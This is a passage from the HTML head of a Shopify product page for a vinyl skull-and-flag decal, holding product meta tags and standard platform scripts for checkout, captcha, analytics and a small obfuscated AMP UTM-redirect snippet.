  <meta name="google-site-verification" content="dK-tu_NPm-69VZ665tHtN4TsA99Jhf1vWy6Br6jGea4" />
  





      

      
<script type="text/javascript">var _0x4608=['utm','origin','utm_source=shopsheriff&utm_medium=amp&utm_campaign=shopsheriff&utm_content=add-to-cart','shopsheriff.amp-snippet.end','performance','mark','shopsheriff.amp-snippet.start','/cart','location','pathname','referrer','includes','ampproject.org','/a/s/','search'];(function(_0x3a63c5,_0x31a542){var _0x1bedd3=function(_0x119bb3){while(--_0x119bb3){_0x3a63c5['push'](_0x3a63c5['shift']());}};_0x1bedd3(++_0x31a542);}(_0x4608,0x9a));var _0x15f6=function(_0x4dc575,_0x402dd3){_0x4dc575=_0x4dc575-0x0;var _0x40f17f=_0x4608[_0x4dc575];return _0x40f17f;};var a=window[_0x15f6('0x0')]&&window[_0x15f6('0x0')][_0x15f6('0x1')];if(a){window[_0x15f6('0x0')]['mark'](_0x15f6('0x2'));}var doc=document;var redirect=_0x15f6('0x3')===window[_0x15f6('0x4')][_0x15f6('0x5')]&&(doc[_0x15f6('0x6')][_0x15f6('0x7')](_0x15f6('0x8'))||doc['referrer'][_0x15f6('0x7')](_0x15f6('0x9')))&&!doc[_0x15f6('0x4')][_0x15f6('0xa')]['includes'](_0x15f6('0xb'));if(redirect){var f=doc[_0x15f6('0x4')][_0x15f6('0xa')]?'&':'?';window[_0x15f6('0x4')]=window[_0x15f6('0x4')][_0x15f6('0xc')]+window[_0x15f6('0x4')][_0x15f6('0x5')]+f+_0x15f6('0xd');}if(a){window[_0x15f6('0x0')][_0x15f6('0x1')](_0x15f6('0xe'));}</script>


   <link rel="amphtml" href="https://www.nostalgiadecals.com/a/s/products/skull-freedom-with-american-flag-decal">



  <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//www.nostalgiadecals.com/cdn/shop/files/american_flag_eagle_with_talons_out_decal_32x32.jpg?v=1739988581" type="image/png" />
  

  <!-- Title and description ================================================== -->
  <title>
  Skull Freedom with American Flag Decal | Nostalgia Decals Die Cut Vinyl Stickers &ndash; Nostalgia Decals Online
  </title>

  
    <meta name="description" content="Every order ships free! Designed and produced in USA, 3 year outdoor warranty. Made of High Quality Material Designed to take a beating outdoors for years. Has a small white stroke around them. Our vinyl decals will stick to most anything. 3-year outdoor warranty. Designed and produced in the U.S.A. Nostalgia Decals offers several decals that are easy to apply to any smooth surface, we include instructions on how to apply them with every order. Skull Freedom with American Flag Decal and is a die cut decal which has a 3-year outdoor warranty. All our decals are made from high quality material which is designed to take a beating outdoors for years. Our decals are great for vehicles,">
  

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Nostalgia Decals Online">
<meta property="og:url" content="https://www.nostalgiadecals.com/products/skull-freedom-with-american-flag-decal">
<meta property="og:title" content="Skull Freedom with American Flag Decal">
<meta property="og:type" content="product">
<meta property="og:description" content="Every order ships free! Designed and produced in USA, 3 year outdoor warranty. Made of High Quality Material Designed to take a beating outdoors for years. Has a small white stroke around them. Our vinyl decals will stick to most anything. 3-year outdoor warranty. Designed and produced in the U.S.A. Nostalgia Decals offers several decals that are easy to apply to any smooth surface, we include instructions on how to apply them with every order. Skull Freedom with American Flag Decal and is a die cut decal which has a 3-year outdoor warranty. All our decals are made from high quality material which is designed to take a beating outdoors for years. Our decals are great for vehicles,">

  <meta property="og:price:amount" content="5.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_1200x1200.jpg?v=1762530349"><meta property="og:image" content="http://www.nostalgiadecals.com/cdn/shop/files/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2_1200x1200.jpg?v=1744420396">
<meta property="og:image:secure_url" content="https://www.nostalgiadecals.com/cdn/shop/files/punisherskullFREEDOM-_1_1200x1200.jpg?v=1762530349"><meta property="og:image:secure_url" content="https://www.nostalgiadecals.com/cdn/shop/files/americanflagfreeflag-f254a843-662e-480c-9bcf-90748ab935d4-_2_1200x1200.jpg?v=1744420396">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Skull Freedom with American Flag Decal">
<meta name="twitter:description" content="Every order ships free! Designed and produced in USA, 3 year outdoor warranty. Made of High Quality Material Designed to take a beating outdoors for years. Has a small white stroke around them. Our vinyl decals will stick to most anything. 3-year outdoor warranty. Designed and produced in the U.S.A. Nostalgia Decals offers several decals that are easy to apply to any smooth surface, we include instructions on how to apply them with every order. Skull Freedom with American Flag Decal and is a die cut decal which has a 3-year outdoor warranty. All our decals are made from high quality material which is designed to take a beating outdoors for years. Our decals are great for vehicles,">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.nostalgiadecals.com/products/skull-freedom-with-american-flag-decal">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- CSS ================================================== -->
  <link href="//www.nostalgiadecals.com/cdn/shop/t/10/assets/theme.scss.css?v=64066964937363218881764947540" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="tqv7428brgqc1kfue575zbjlsxnpxt">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3537829955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="da603db972bae4ca3dd4675d51ace5dd">
<meta id="in-context-paypal-metadata" data-shop-id="3537829955" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.nostalgiadecals.com/products/skull-freedom-with-american-flag-decal.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=3537829955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3537829955,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3537829955","merchantName":"Nostalgia Decals Online","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Nostalgia Decals Online","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"da603db972bae4ca3dd4675d51ace5dd","betas":["rich-media-storefront-analytics"],"domain":"www.nostalgiadecals.com","predictiveSearch":true,"shopId":3537829955,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "nostalgia-decals-online.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Optimized Supply","id":136303575267,"schema_name":"Supply","schema_version":"7.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.nostalgiadecals.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.nostalgiadecals.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.nostalgiadecals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.nostalgiadecals.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.nostalgiadecals.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":3537829955,"offset":-18000,"reqid":"91c34979-b7b1-403a-9b53-c577ea94c59c-1768744955","pageurl":"www.nostalgiadecals.com\/collections\/frontpage\/products\/skull-freedom-with-american-flag-decal","u":"e4537666714a","p":"product","rtyp":"product","rid":7520053690595};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.nostalgiadecals.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.nostalgiadecals.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.nostalgiadecals.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.nostalgiadecals.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.nostalgiadecals.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  

<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<![endif]-->
<!--[if (lte IE 9) ]><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/match-media.min.js?3332" type="text/javascript"></script><![endif]-->


  
  

  <script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/jquery-2.2.3.min.js?v=58211863146907186831680543177" type="text/javascript"></script>

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/lazysizes.min.js?v=8147953233334221341680543177" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/lazysizes.min.js?v=8147953233334221341680543177"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/vendor.js?v=59936081193129112971680543177" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/vendor.js?v=59936081193129112971680543177"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/theme.js?v=55079494281697330071680543188" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//www.nostalgiadecals.com/cdn/shop/t/10/assets/theme.js?v=55079494281697330071680543188"></script><![endif]-->

  <meta name="google-site-verification" content="RwNxjyv8xkhZ2X-lNkyQIqqnpakJiKqenV2gQXZX4ew" />
  <meta name="msvalidate.01" content="0D4CE182CD8A63F58B4A392F32EF33E9" />


<script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 42339968975075, product_id : 7520053690595, name : "Skull Freedom with American Flag Decal", price : "24.95", currency : "USD", sku : "sfafd24", brand : "Nostalgia Decals Online", variant : "24&quot; X 16&quot;", category : "vinyl decal", quantity : "22" }], total_price : "24.95", shop_currency : "USD"}};
    
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3537829955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3537829955,storefrontBaseUrl: "https://www.nostalgiadecals.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 